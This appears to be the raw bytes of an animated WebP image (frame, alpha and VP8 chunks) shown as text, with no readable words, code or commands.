�����E����V������7�C��˭&zaD�-ݣȍ�W4c�����(�����"��$-����Vhͧ�@|+�k,��l�X��O"2���B7���N��+������cC����݇̏�ܴ龿_��k�{�����*�&pre��>LnS?����8�0ճ ���9m;𯆏���F����,}g`t���ݳSƚY��Ly-�EF�?�� ե�{�!��������j�x�BaHX ��e=m/.��A�јi���A"����=�
0m�h
_���X�#�?@HC$�y�R՝�� l����:���(69�W�A�����e$�M`�x�:���~N�֒��\|c�qG�d����H�#g���]�����e�� �AqK-H$�ְ��+�X{�NE9�Գ�8�����1&-����_��N�	�"��ӏR��W}|B,���{�
q!� L��S�:�0y����R��B��&�q��tcR!&f_O@�E.,�������(��7P��+�ܝ5�s\��zObe�
��&yկ(�~%�l���p���Y�f|��Cx���+��"����e�n�E�x߆�'�ߴZW���J~����c2�K����<�^���6��yY�0
p�';��*���YQm�R�����ϗ_�į���q�?�;���� ���+m��̿u/���u#��Q��>nu�#��c�:VkJ���������G"�   ANMF�(         �  d   ALPHg   0��aI�R�'{!�03�ͣ��O�Äa����C%�v�%�)3��Y�E�p#��Fv�����W"�p\�!V :�9��
��9a���	Y��o��� VP8  (  T� �*�� >�@�J_Ā �V���o<���[6C�mE���{�yY[��G�Zm�/ܿJ�!o9�����:�p��{�{�ă)?m⾨\��,����%�56�Z�=��� /��Z��y/�bKo�d � ���l����k��!Τ�%g�}8c�xw5Ϊ������9����m�?��.O�t	�W�ص].�65Y{���Es�@	9���Fuc�E�ܟ��T
B�l��dg!❽�DQWOf������M
�(u��Y�Sv8�^���d���nM�+)7^��u7�%F�lj��A�{G���oUs}�#s=~s���?�]�ı^#��į�g��hxH������Bx���#ƼB>�|~A܍qI�Sed�24�]{X�Ʉij�bo�k�ʄ�����쯸ミ����Fp��z���g�����3�(��a<Q���[\��+$l��'��Ϣ���d�&
)ɮP?��0Ѧ�zjN�&h�a^���SF��)�����P���|* ٬�î���vs�͆����5Q3c�<;�vpy�x�̓�AOpI��-3!�w�y��=�׈=��!/ ��7�����k���^(R���2,!T��R{��<p�6]��UН~0�2��S�E��a��{�ץ�D ��]��,��s3Z�T����q��_��N(I��;�\��}c�l�]��� 00u�n�0���0�q�k�M�4�{�c%|'D�a���b�t������ȼ���,�3;����?�����
����7�9~�O�wWF�������3�<�Kez[r�A�g�ܰ(I﬜Hx4��-ʨ6;��E��{#jO�H�h��s��*q�F�}?�i4�"l�cP�7�=��|}�o�&P �I֕���L�^�f���A.b�t���d��O�f����F��)0Wޑ@�?�s��\��~�d�J�V�x��O��۾&=SnI��EJq3��9d"�V�o���N	�L�������RTTUbO%jեL�3V�_"[�����Bt���N���`A>����eH�X��`s��$~��h�@�񈺝=����C�*�A���%C)���["K_�iQ�"3���������NЦs�1wJ�)�׋�KI�] �#��z��N��͜G-ÑYv������*�7H�%��V��5�Vn��9��$
O�;�6	�h�s��j�AzX�1� �`wQh���mcS�&��o	V�H�-�����Vّ��O/�Aˈ�Wy�g�����������B��]Ь������*(��2
���~���_���E�K�Ժ�M�)�4�!��რI"!@dE ���ن0�v/�"��	���-�b>��|7@��D���� ʡ=��(7��|�ĝU��ɅW�>AG�+���T���L�$^O��ۿnO�⥚^=K�u�2�8̆��g
TZ����6���g�E-M����74]���8!8Js�Za�)F%7��}���:N�e0��Ő�O�F7��F`,"��8�%���W� E֮��1.��t��B["`��x5�C3և��m��p@���52�k�T/���XOg���0� �6��-�������u	v��ZT'W� ��AY_������+�¾��u?�OǸEo5�o��vL��a��K��䨨-���b������[]uw�M�U8d	]*|�qG���L���X�wPkA�o�O��u]���h��+�S��M�����������#H���Z���|ӄ��y����,Ao'i��f�+r<�Q��ͺ�����j'�O����pϙ�����+,%�	����"%f����/�����5T�L�y:7��c�҉'ҫ�s���n��n��Gt��r�`����4��2�d��$;�>�����Ե�7KLs@O�R-߅kA^���Va�iW��o��:c�?�PK�Zvh>�O�D�+V�z
q!h��oF8ʬ鶟@=U*c��y}�ʹ��U/��/E�'���C�2����\<��|��8�C�EX�@�{je��sӔ��nK%�����8@ ��S�T�6���m:ao
� V\+��\��+L��H+�F-�"D;*o�˄MjO1T�!�JZ�D�͖=>��g�I/E&���븷��9��ͱ��,{�����&"�5�+�A�(,؉���Oh�K�.�^S���� &d3�)��\)��S���;�+���挲�{]�T�F^VNc����0I w��ryN��ı8���1��ݒ����8�t�L���3�8�<���{]�!!{&�G Vo�lܸ�C��_A�� ��=��ʅ��ܽ����g6+��cS���u��*�-^|�4�n}E3'#;�[t A���K��ݪ���ZX�|}9�2�NG���@4�'чvA���L�|�2|��X��@�y��۸N0����_鎵��`"h}-���W���°���o8��8�hG�d�פ�X>�jWڃ��Λ�[��d�3��H&��nZ,:/�9��#����;��C�~x�:=����%>���n\ ��2C����l� �Ġ���&�W��MX�MF�5�-���fM���sX!�Ge���Fr`<D�1���t���xl�ԕ�ƍ*�<�� ��ᑱ<k��k��D1/���ا�F�¢�6�ӧ��v~��n�����0��<�����	��c)2��F��GEiE��WM��ֳ�����-�ŵ��q��Un�:q�^�5�u@��2��4��y��'Iz��hm+�Vt3Y����L<F�������}�:G�ؑi��`��8���k[W����V�f�|���LC�~ �W�G��<�,��=="�a[�.&�=���Z	���Lt���R�nU_e�9�)oe1N��`H\�@��0���G\c�����(��Z�����8�y���R��Ҳ\����q�7�{�d�ׇ��>�u?��@�>O��\�q��n� ��^�������BF?��_]ذ�<C������	���<p��@zT�Sd��]���d���@)I�I��*c��� !�<��9�8®G(Ƀ��A:a�ظF���=?�;@�d������-!muj!��';��<L������`�����4��uDe�n��}u���_�\'��4���~F�3���޴��}�.��ʬ%#���JR{���:m��;�k�q�j�.װ@�����"wn�DA�Ň���C�s��+:F�/�m�i�4:+��,�H�,]�a?ߊiJ߱2��V�m�	i�<V�@� 0���(��`�E:�G�y�h`%a�����w�������|D%rGI1�"���ȹ��qe�.W�����
o��zk�1�����U`X��`9����ְC ���mW���h�����GgC�ͭ�_��˻A�A*���̾���V�꽕��`�BєY�������c���8��zQ��z{z�%v�~8C@0>(E�c�2Ҽ�wq��"�������3�-O��_�O��vU��KL؞JN�Y��Xۣ�I1�m\��
��y�����_�6	�4�Ӟ�K��U��n�Q���4��~,c�g��M4X�ڲ'�}��R�8\,YL�B��KV:��M�b�@�x4u�����3ߺ^搛��� &ΆbH|QƱ�	AC��Nk�ԍe�2S}��l���PE�z���Vp��X//�ǅB?��P��y�"�&%��e��;�Cv��0F��\�����c඲�Pd�X{���ʢ�h����#�A�vQ����B,c_.�Z{=T��]�KC��LH��5������	x~-,	ξ��
H�D�ꤽ�^�^�������t���_�yǼ�}�rTZ���՞��,Z-xT�f'O,A��Jaޟ"1��+��}��B��>!$�c�j$�F�K��祿���1�=Y<`�[�u���Eկ�4�}b'�yoo1Tc1������;wkGV���^���4�B #:�j��B0�a���z�0�M��:���žGj�u�E��$���������=O~2��oJ�r7�*Ńǣ���S53�����.���5��Y4��;%g���,�d:l�=�y�9wm�E��|�ۘsQ-B�(�zg�4;����R�p'u��t�������8
slO硦[��"4�Y�@�R.���5'�b�ͮt��b#�&.F�7S+�����29�FRٝѡn���V�T��	��$�$b�8r��i�3��y��`�K֩8
L�1��~���<9
���S~l���2��.���!��4\��e7��^���84�]���I�&��Fv@��X�e�QL����y�Q���X�)�3f�I�]T�đ��Mi�H_�g�l0v(Nn�ֿ���GՓ� :��"Ō�Xn�*h>�`H���So�d���D�=Z�	ɗ��� �Y�DV�]�	�H��MfZ�bo��="�pQנ~��Q�2���)��s��.�"�� ^f�J{��W��nu�ɥ�������ye}g>�`�H���FO�
��7�u����v�v��#�����(G�w�Tcp�ɰ���Cu_����<���W{T�(U(;hYy�:�!�u�P�T���r[}$����$�2v�U�vqfry~1����}Cƶ`5���S�)(m&�*�]?ѱ��h`  ��!��[48&˽~Y7�2+�c]>�˘*\G[H���r��'f�4�ў?S�AA�0m#��ru�$.��}�;�D�WO�~}��l���e�`ɦ�`.۪~�t�VF���3�`��6_�+���&�Q�(R>*��P!�U"ѵ��e���/R��vW�-_y�Uv���'|S�T�no'4/>��"�~���l�91���r'�^U.���.r6�WC|h"��׊*4��?���U+�NȜ-��sjOQ�w��R%���(V񽸳L�֟~�:�a�I�ƚS�;e��^�����.ɝ\n�7���Q;1o� k��Q�p���´4�L>4`��+qo����ҁލUA��o&B4n��|I�X�4fYf���ɸ�(�ơl$�7?��
險s���Y/ۓŇ`��Q�&�,��GR:���3����y�dٻ��{�S�y�ÜA@g ��d��=X�b�C��˪��4*�y�����ߜvJ��;t�����������y�ge9G7)��k�^��E�j�@z�YV�;��d0�"�2Bbƻ&'͢�k��Y�N��f�%�����>��23�'��H�Z�����+#�`�W3�4�#~r�A�#��:��(9I��;1�V�!���S
(�} 5if!:\��V�RM�9����1aު�#���T*�2���w�򴻹��XQ�^P�ɜ1��ջYF�F`��)k�z�^��K���h�v�f�Q�q�r��j�s��S�'E\9�/2\���er�"����A��-[p�u8�2��:�2pY�TB,V�����GCrS��1�\�Ӑ���$�uWI{���[q�U»��D��W��8ۨAh���O-�7��֬�RE���hCG�-����pw �F����rv���?) ��[��f� �#�@�������9:еىQy?)*��_��%�ro���g��W���׉�ϸ��4c��0x�Q��IZ�J��>(Q� ��~�]����^�d_��]���c��i��bj�|M�F�R���姴I�η��GqB��ռ�}ڹ�e�/kN�m3]������dբ[�� Z/��]���^"g��W��o�j^]��-A:V����l����@�L�0������I3�:�q��U2�t00Up8n裳��!�O8�R�MG�s�����g�z��v.��ͨ�4��ߝP�x��*%���D~:>r(�aL{�n�q#�"�p��Q/E͘AT��?{�����,.�'Ѧ�ф�z�ų�����G9U(¯�)����A簧������&�xL�9�l/��Q���Ť-�O2���Y�٧��|��Ó7P���b¶����Lܧ^�O+��TwnV������ ��YlSr��L/��3�W-l��	&��`ǌZK��@)Oq������&YqՔ^���#q��~�C�����X��)����{ˬ��l��Ex���
&2��#KV*���G�<�ė�AO�ߏq���e��Z?P���t[������#Pt��\���A��VG���@��M�N��.u ����D�S����y`PJ��h����1��Ї��XF��4G��@��kk��]iX>q�~�ٕ{�pɌ�$8u�#���ˌlf!ɺ+y����4rک�����#�,���A�W�N��� 5w�q��~��C`����o"�����0�(��A#�w~�o2z!� c����nQ��lC��<Gjo�0O�����A��x�jX�\j��/�T{� ����wxV�˟�k��U�v�UU��j?�;�h��s�RޤJC�d�r�j�㎬O^
�6��xIȗr���K�$xG�����8�����D�+q`�/�g5֙o���̲^ަ��齥��m1m��!�g����2	���R膡�J��8</��s�Ŕ�o�#^�������j�Ye�۱|]6m��
4�ʹe2f��0�$`�ٵ�)`�!�C�ܷ��g�(�ٱͫVX�c�����Jʁ��������!��� !��X�cډ��y����8�݀�n�.M�[�E��R-x
ې?i�R�~,!��E'OG��7�FT�� 4�����}�^� $)�ރ��ޱ���5$�sW�y*�Y��մb������Ao��s���g��Vۆ��/���+��8n�Rł�m����F��ٵ����B�����1qll]��9��E��l7����18>���&��J�l���!����=�,��[����a3Mn�y���9��P�p���fozh�Z]���s�{}��<�3���� ��R��1�c�
�?�9a��`�Kn
I���(�.�Br�.��QV�=��ʝ/���ծZ����B���cc�DYj�zt2d���F�Sxӕg���>���k����0gR����fz4u�p{�ߝ�ο���f�.ueB�"��4��'&
<�+��~�3��
#��&��M���R��o�?j�9i9�ب8d�p�!�NB8�Q]&��/b��0/]ݣ�[��l�e�<d�bk��0�s�]�'?�*�fhpv֐��c~�e��
׾�
�$O>�hԶ�r��2��|9�0Ӯl�W*y��xd�Pm���$1I�}���6���|-r���\����[ ����k�>����	*���,��i�z��!#�ٶ���\[&l�#�W��U��P�0){��LeV����P���"#洒w#a?�r�_��§�#�/�.mQ�k�K����u2�9t�:�ϩ�L��R	��g�r�{�V�$]{t���>6����4M����Lǔ�����l�.��[^˖�B�EW�9�x
1v�F,�o����Y�pa�AH6�̥1'b�~�B紼�L��Up֥X�a�R��.���a �L��WZ�y�h�R��*�sJ���+'���g��쳢N�_�Mc���A�%
�^���Ɋ��� ��Kc�5�ddp����Ei����Hu�ٍ�4�0����d��H�l�ܒ��H[��1����N�o/!�b���`�n鶃�'�8�&[�>��1�a������$RPQ7�rV� Hy��o`.(���kTW�]���5�n���e"Wm1�L�&`wM��L�����՚;x�'��1ZS	�Cj�[g�+L�T^��W��BЌD˖�t#Ds�n��-�74]O��l��y"	sG/oC��v��Vw� $\Dv�*���O��ʽ�@��[�<7v�^{0{p=4|�o��~�c@裍�^k���w~z�E�E�hLau-Oo���`q��k��;R)Ĝ���`��LD�?��k4 �i.�	��f����! 3��v�����5�nN~�)�R���$�a��WZ ���@���$b�o���lZ5�z��O�'&���
�H�
�ʨإ���C����)W�4�ɍ֝Z��}ſ\�`��� _�`FGIH�U�`��f��>�[���R7��ZK�AB�pv����V��X��@چ�n+��������J^��C1���z�Q�ތKe\J��:�r,��	����G��y�������i����Ư;���"?��A�4�����oy{R>�Τ�xKp�WO�r�J����פ�ԕ����R�D 1P B�>�M ��Y!}��n��c��@({^<�����_]>��%�<iD ��p����q٥�K���C'l����~����s���E5�_��4.$ֹ� ��ӝğ��lT�䖷�.),���w���>��R$�𤳏�lcA.GU�.�yw<�W�]�I��'k�b�ޏ�j"_l��*�r>}07����Rk��?�RК��KLf+�t��{)c�>�ul��z��@����&t��C��V��Y|��Wp'�v�`b�0��\1����
�fqW�c�0��E��
>���h:�ڒ��En���?���pVԚ|�;��i��i}� ���+U�h�I	��)T��ٲ�)7��4J!���	e �x� �| �hcI�"(ńB�vG�?|U�/
� s$�,�ܐi��M�G7ƒ�w��b}�dQd$���K[���f)���+ƨ'NL1��
��T��׍]��ѽ�w��K�}7��:Lq3�5�&���UvOjP���S��hNrf�O7� 5j�Ү}M�m�߫#f�!�CՃ:����O;��P�U���IۗҮ�f3���^tI��冂v���>�?'���ɿ}??I^��<�.)k���jg>egpϩD�|h��^�A̓�B`#��O*h��E_�=1pz�v1�N4ŕ.��8�[/"좉�QV�s֍���LW�l3/ᮜWiw�巬/`�dKJ�.|�Wr;q���f��55��[s#CϜ4E�8��q5_�m�@�"���e���J�	a�3D2X�:I-����M
�J��D��H�	�΢&��I�   I�f3��@�e}h���D�V�KBr�$���3���mрך�uoIй�9�!bypyX�/�жР���� ��iy��N�i�Q��$ĕ�P���7)�V��k�|>�+�t%� �'φ�T'� �Yld�T��JĞw�]#97��(�����7�oo7�!f	9d�r�|O��C����	(��fO�����q[���c��nth܁�X]f(O<|tj���6׹�"N�͝v&�9�l���*33��|RK�l�.�t&x�7+!�1�}w����6����?��CC�e�W+
�"P|�ͻ���l�إ6�\錁�`]8r�4�13 1�� 8ܒ�� ��:�͞LD9âU�2k6(8���B��v��J��P���>��0���j;(�ۺ9��As����#p��~�::u�*��`���v~pz[s�`��5�p�J�y�|�ٍ*B����dQ#֔&6�JYF�O}z/�U���#�W�1����4�U�E���h|�?�p�<�74Ba�J$__���ѿ�9Gh)^�)r>Ϸ�9�f��NYr�<�P�Z���G�:U���0t
vK8X�Lo�7#vh���;�d[3@�9Vy�s�-)9dB<���/�N�L�/E�^���D2�8Z��k_��WV�M<o������@�H�'�5�`c����:{G���+���L_�[��wp�Ӏ�X�v�r����Xp���]ÎM�?WU�i�jd�tӦ�����	���3r>�=>��d�4��1�3��﯐��y>H�}�|t��$�^A"���-��L��E�`oJĶgB��$Gl�}I-^�h��ԛW��$�d��Hk��jf���OuI�f]I3[E�a��Iȯx;Q��}��=���x< �w��G��-�O�T��2�¾�=�͠/�������]��	���Qs��*�R��5F�#Rm��<�~���WŵL�)�~οj�����_^��o��#�!�O���͗��}l	i�Q>�*�TAN���%���2Ԉ�8D���L�^hWO񩬪 ι@�A   ANMF�3         �  d  ALPH   0��0�ȟvGp�F�������9VP8 �3  P�*�� >�>�J��"'&1̠�	cn @�뫲������Dќꇺ"��bՙ0_֟<h�i������X���-�����o���������W������W�����_85���G���������k��z;��5�QI
�/��G��>�^?v������g)3B�Ls��-B8�HwΆ|G�u�r,K���db���g�OH@��yQc��/�G��_Χ3��*)3E0Lo�U�{�/���i���Ws?x]�s�2��3�W1�-z�m���(����# �un���cQ诙��NF<����[*��`��2��ũ�|��]�2j@7�T
��l2p��'׎S�Ƙu��o!L�������ڱ�3��;b�q�G0A��ߥ�$����]T>V3b� k�'Dvٰ�Ep} Z���:��7�(B�\HG���p��>ԭ`zZ�V�d�T������e���Tw����9o��J�V�)贔³&���Rt5�k��(<�a��CR�K�XT-�a-�f�/�P��<�-�[�ò�@�|�z���,�y������BV�xq��xL���>��>@:�PCw��� l��3b�-z~8�d�ԦQ<���ƇR+ZB�9��p$w6,y��f�3E�X_!�Z�w|�}�a�������\�t\�����LK�t.J��a���G�[���kgn!`I,��h��Q�J�Y���L*B��6o�ω�� (�K����pk\��>���G�|�1����iQj��:�a�HR��!�JV���m���6=�?�W)��&*��y�}��h���8*ϰ�pC~ lk�.ӻh��(��V��^��~��jS&�����	7pm��@(�'�-�
p׎���M�M�k����>%
����~�ץ��X�2e�1�H%����p9vBw��3!�����8�h#`Ӕ�ۥ˫}G�U���gf�j"ww���!j_���Sb��nݳ���c�#�Fo�c�OF�����(I�zCo[�Z篫0=˪�/����+4;�<���8��q��ƭ���3���m ���7:�O��Eu��=]�%�_�.��P����M�,y`Fw����(�q��rw��� ;p��iqސo�R:�r<{��8^��%mԱOt�n�y`͖难�c��
V����}'�ް^�/ �_��:��b	e�~ߖ�"��%�$I��.��� �h��c���/e�,��{ ��=��r��
��G��2~*+U~�tǫ���/oa�a�����k��D�k����t�Fd%�0g�ƿ�R����H��X;q��D4��X�i;�g$0Wò�^�5�S��A��ߙ���o������計��A����m���ԉ�DWnk�r��oQ� ��&�Qn!LS�o�^.��hˠ}��aZ7>�R���JL`�ߛ�V��;C"Z��5�rO�d��O+�
����D�y�Ɵ��~:oa��A����m���E�B�N�!
&�0���4ςdOY�wn�����A���������^�uMS�^�y�0߀�$�0]A�ر tƳ|���@�J�c���F�g�(��q��J1f&�M�]eq�?�w�?b� �S��MR� �����k>:1�Q��|������R�́F;!�?<P�B��4�=|N��+��!x��la�H	7��,�Q� 拴Z#��I\��!M�r!�F���
T*�7K��Y�m�[W��#�(�N4[Z�x� ��i Qt����$�gf��DC���F3W������<=S��S����K�0�>"!�hŋ��:a�-��x8V��^����a�psr'�h��߮�بp��G��v�p�����4V���e(��kW%'&gs�N��?��ےq�R��R�5����* F��-lB�d}$�����8�2��	���ǔ@�`U>V��[�Q��I��u =�������kI���<�M@Ix���]yAo�[Q�	땕�f��\]G�S{�ra���P4�,�U���FJ�d��g����C��+�����z�$�SyyZ�xZM�8!~?�g�`ϥ��G��R J��]ͭE1����N�a��cCI�W��j(x�>x�D;���e����
r�9��v#_ۣ�c^G�� V)��΂'R^��П�
�@����PSG����X��� ��[ٳ�f�3+��]���ůp�L�6�E�z(S	L�G�f�\q�h�.e@�Ո��fǕ+ʳ�x��!�i�M�n�1��m���5`ŀ�����I����r(���puޞK��cI���U_X@ɒu)D���bY,��1�K?hm桒ź7�d�{�O�K��o8�c��ӂR`��g-���\KL��c�'C�H��,3m�n��(���Y��non�eѢy�L�q�{�ҽƹ���aa!�z\�xB!�6��)�tU�b�`����ڲ�毆R�r`e���ƃB���r�U�ݣb�o�b�ׁ4v�?S�8�Ʈ�jG�_���[�E\8Y;U��P?y�$�抐��0-���=b�VŖj��{J�p���r�:�'<���|���U9L��*׿]������>�q����w���ܭ�t�����݉:�u���~�d<U�:�$���gW�6�n���jN`��7�-|w��V��dEK�؂:g���=I\a3}{+ �h�+��$^Q�?j���qkMK*�����o�*o��H�������;� g.��4|�8�$�)u�K�a�⨠��8N V���q�׺�	u��F	��������wA��&����n^��|8F�]7����*tZ�ޒD�u<�Ng�iZ�����b�Y�Z�Y�]b�z9��p͇lwl0OD#�R5�,H�	>��]��}�V���)����E'���/Be"Y�wA"� /k6�-�4˒�ˍ�?X)K���c�ެ<�:�s}Ri㱇;/���I�&�`�
���Bz �n@Rߡ��E�uĚS��&�u�0{����D.p`҇�s�~^\1��n'=��G)�TC[�LׇV�೩�Ӽ����3=bD�1d� ??߲&�{�S\��[1�!�Ku$�����&-mL���{��)��y�Y���{��o&
�L4�	z*���е��v=	�V��Ɇ��݉J*�M�x����5ي(]/5�I�9��be�h�H���"��H�1�ޞ$�����bO���Y^6�B�l�;J	��iQ��
����Y6�z�Ɂ���;O��-��Үq ��ŭ��é�1��V
�H��p�8�O� S�LL":^��q��^c#9�,_AΉ�5t��*g,�E��;R�Lfl���6Т�@�g)cÅ�Dj���A�W��@��@0���=pEШ��9�Ijh5`TO0� �`�E�N�ʓ��a�
\��W�?�[`���8�ا�����VmH=��&$�0�#�i�L[�1Ro!z 2պJ��2�6͏WC��
vg:OV� �����;��{�YE��`�.�鱸A8��:``�B-��7�z�`{���UO����٤�����#��#��eOi��W�Ǚ���|;т���\\Bif�l磱������fe4ItX�"�$b��8N���?t�ąR�&�u-	ͥɽ����C�19�ws#һ�ڈ�0�,=y���]�Yq�]+��F�I9�~I�Qo
��b
�i)��w�N�����_q��9�E�r�gƈ��}�d�E��Qv`��Ǌ�����y露~L<R�Xj�ʴQK�י�w�IRg�X�,Ά^%j�v���P��-��)
��T��=%6bҗ�DP�!3��Āq���%˷E�Y[��h�
���a�	g��W�p����f�H� Jׁ�c{���)Z�7�k~ь�a)�Ջ_�����mΫ&�q@��@����'����!s��G���a8�+��+ư^�G�A&�SW�z�v�BP�Y[|hc�
eEd2��	0K��¿�NR]��ŵͻޝK2u$r�"�k�۰|�PC���Z���885���:��\�[9=�u�-�Hx���f�'�Ԥc�S0Z��E�ހ�)?y���-��H���2�^}ժ���rR�L��_����z��A�ER*��\q���fP"�}dw1��2��%��"�,dP��X��D?I��j��;E��P��h9�홾��*��NC�j���cO^�xz��ј�~Lf79����Lz ��>��:]0��u;?�0��^�#?}��@��5N6%x�N��S�G2������$��+��
�}ggJ��[���A�V��d��	��]���f���>]%�9L�#ПgI�Q�mz�/�8���q�Ȝٌ�C�����������~c~,;u����>�.�{6�i�XU]c��'�COGG�4�WGS6�8���s��"�����\ ��4M87�}qs���	wk�N-7�Y�h�i��E��hw�B@�����Y�I����G�(cM ��=��հo=*(��~�ON~�P�!2���~�l%d>P\��<�Р!�Ӿ �x��,�9X]��0�U����y�U�zZA�R��W���;���^�qŔ#�J}4ۢsv �э�:�w2��+��&�5:��d��$����l�r.3�@�Zm�&�xqzWZ_�>�g��}���fg5D!��"�u���{5�J�u%䘷�/����U^��cI�|d5 ��v���MM���b���#
17�
_iz��|�����l��B�_V����*ʛֽݟ%��@
>o^��5OcB��̻�_���%���Gg����n`s������	�+X�1���S<d�Y1�C����
�s L5�5�R��d�m���~��eb m"��� ���徣�G�<�|,�B���/�嬕��J'Nr��"EY��rߗ�!��O �xJ.�qr��+��*��kAC�D�{�y%�%�#ߊ�Vc�������NZ����o%e����b�m� uC�t������� z��t�8����V�9.]���U 0y-�8՜+�x���u�Ħq�)�)f��u�ln8!�V�Ub��7�u'��C�K�=t�eN/�4���8�j��ƚ'b�6� ��Q���G=�3��iX_>��h���Ň\�՜2#|�b�YJq�BP����Z8�Xȵ&�����5p�F�T�t�� e��RB����gd��I�%°&�!��C��5X�h�Bl���
?G��h5뿩�zPV@�7Yjd�5�N�_�TZר��߬�Up4́�˴A�:�J�c~{A��&����-${X|��4�U��.��V���S|���B��&9�%Ѯ�����N�H�F/���%�7��aC���eQY�%0����0�#i��n=6��t.����XH���cݣ��!��2_�������x����l�	N�3T��x�7��-�j�k��^��* ��V����m�#���5���Ui$G" +�F�ț��C������h�˜p���!���ƫ-ϖ�˺+ZASΐ�O�IFt�k,�iY����۟���#����0蛫��d
w���N0=�@���dP�K:>���Q�E~��DzI�q�Bb�Wk�e^����f-���%�b�ݓї</�u�� �
�� �U_xt���|*K6�`u։���.٩���	���c�2�>�K7ߌ�<�N�t�W�v�>��bU���\���͉�Y��I���;}@���ՌO����8�M���2�(J��|g�_rZ���wG�	=DH��n�Pt<E��zU���:m��*�sX	��W�e0^o쫲"x�u�A_�z&�巛P���m��
�U��j�#����x�c�ڼWK�W�����,Ӣx��l%�49��7F,�ۢ��k��w�������p�)�D���:ho����Ga���|�?��ů3Q�j����\���v�.���H�l�z��܅�_�n��P����dr��?��s���> ���Q�C�-�����Õw�rԫ]�|�[����~�/R�v�kQ����S�n�S��W�a�Ҫ1o���7��U��!��ϺIVq'�+�R�E������\�t����d��U�qL�G�^����툵G��[nv�9~���O��� ��а�Z�M�6F��	9�c�!Q>H�6Z�,[K@"^K�D�X��"-��!��J���A���1�ٽR��R�i��JͿ.u�}���j�
�P�x�|������EL�w�V�5 ����0��򭤦�Vtll��?�����f��m��j��3�Eе�r��:{��?��hI#�&͖��-���J�
��jֻ���O�c�<�E��Rs&`���R?e�߯ �e;O;�r�ѽ	Y,��_�a� ڤ���|�<N������R3�� �`�eFʒ�F������4�$�͟J�m�4��Fxh�/B�X+}:�^�z�P�J1�?��:�&�irE�!�\�j��B�ݏ��kt����uG�ޣB~��lC̺��:N���E��i��!xE�ʏ:�PÌ�`ћ�������%ɵI��)��Dռ� �|�;�.3�G�.l��������L�{pL��Y`H��Ț[�t��)���9��8 ��Ḷo0�8Mz��F:P�?�ԜM���-~�6��6J�zyС���67��/O��1�����AJ��.܁	M�yO���o�:0���br�J�K�9�L]t��e ]5m���~��Q �)n�f���U�U�j��0�;�]z���y2I{t�Q�>n���V�3�m%�pr�ߵ�B�>�l C��E�I8��iy�Z7���5�3^�1�<���y����E�(��m�|�M?�?Vq��O��^I/��dR�,"�vP����h%�d��e�[b��>����֍[��k��q���N�(�g�,�8Է`s��F���?�Tt(�7�k�����}$3*���i ���I�\���x�G%� h5��ZE ��Z5UB@�(�`e/������}`���m9�F9Q�+%�P�����TZ��ſ����q?�/��+�g��yVSYT�F'��`F����y�Ҫߗǈq�ͤy��T�{��nK��;�k��դ�\�@[��w+/�OU��\*�G��U���~>JEUUA��Y���8~-�����<&}
ڠkF����tWhw�I8�ebqg}�)��x���BM�xM٧��G��:h��U?I��fl������59����	���L�57�֍��uց�JRnf\���v�}�]�6�d2�F-���K��j���U>ے
��7s�B�L-�
��e��0��S(��b�����I�LDRo�'/�&u��� ���mN�$�5���@,J�g�Ʊ�δ%!�=���%����ލ�^� �Y!0;�k�qQU��|8u���01�<���Z�A�1Pim�Db�3D~)���ff8;O�e�����$����~�6�B�R8���ǲ��<<�6��97�BYe�la����-uoF���xz���Ju��b����c?��X#-˨���Jw�Hm�p��D���,��u�d�w�h���_v�*�3^9V��-a��V�B�O¤��ؑґ���xҏ�+���m� >�ׂ��#�@���0�&��D>�-�*B�W`��O���ǽ�͚Y"�.�����e*^�kD���r���_(AiSN��k�ˣ�ʊ�Y(����O�c��7ƭi �Th�<��s�s��"�p���j�:���5�V�T\9x0,*�����e������Y��־�Y���K%�f��8@Q���(�{rNo��5�I����×���)�|-�E]�р��VVmm夫YX"7��£�3�����-��2����� ��,��q������'�98ykt�H���z���^�(M���u#���I��3ԕ����NB~&Z��ǭK��,A�&��8�Ie�s�� �n���/��4�`�:�c8�N��*z���s!����G�P�|x���+���,�B��A���4Mt=��m&+��'0�ƕ�,z�B! ��Z�4E�U;v@��:��S�5F+g�vE�10�K�O��m�.�� {MR�~#)w�)trg�(a��7%܇r�����EI��D��'���վEҹh	(~����'ӆ(�*�j�K?�3���i;�i ��}Z�мQ�d�	�h;�(MЭ�Բٞ�jp��[l7`��a�%§��s�  q���;�B ����ej�.:�
���<h��W%j�>����sd�����2bd�x��䃚-$����l%eo3����C@E�E��ؒ��g��.����ކ�[!�Q)B����1��C�<�1�W��f� &�WO+S��]�vcɁ��勘�%�'�Ԧ�t�Q�:P���4l%�@{�$2�+䩙�^_J�x�Y�ۉ��h~�y�r|0�u!�o�p�A�z��,J*����|>�*�Q�`A�u�za7�9z�2KGP�5jRE�lt���t4ȖIK����.�E�Wv��)C�>���L��T��9k�9�����H���rl����@?\.M�
˟8�Pm�ge�J�5��/vM�,�9�O��A������&?���k�����!r�b�{���Fg.]��8?t�R�ϼ�W�!�u�>l��U)�	 _?�aS���G����C2_���'���W��c�]3n��Ԑ�:�!K���ѕtI�X��El�Hj���PS��T��k�
�!��ٶ�$�r��)��b֛ш�A���A�7�$��`L�z��h:l����,rNF
e�r9�dGU,j�i9��c�0 �<�Z���n�X���(������Ek�؈E�HD����S�ufR�(8ꁛ��]�A#��>u6�L��(�(��1ɬќ"rN�8����h;�h�42���ЈYQR�����|LL�����s��^������?Sn�W�6Y �N�Q��2fD9}q ���)r�K
|���;��_���h�n�x����%���z�@a�,#��]��vP��b�g�j^>��tH̪�|������6��	$(h&���(]	���u��^�*q����԰b �#������/c�k0l��$b�
�%ؖ9OS��*"hO�^���r�D�#f�i�؊F&��}%�`?	+F3H���Z��Ӛ��e9'�~��W%�����毌��,����F4|uنx�*9�����||�ͫ �p��\�a��p�h�f�qx`�|I�<z�5�2�������7L2������=�G��1�{j%�5���ɽ��7̛t�*19��Jk�#I񀾲P䭼���(�����c�E�kp��U,Y�=+����@�E�x��v�*�tHDw��ݠKZ�bFd�6/�̚}.�/��E��yg(V�Ӵ_�T�X�wn�5V�:��=|P��.z[AZ#�\��<c��0���rQ�U�?��&�ds��Hve.��QS�a���'2W��N���pc���.A)���މ�8���؜h"��Wd����z1��⸝��S�̱��� ��n�eåAJZ?~>�n�sO��h�e�ޫ���k���E�3���1�C�}����p�\	�#2l��\P�o
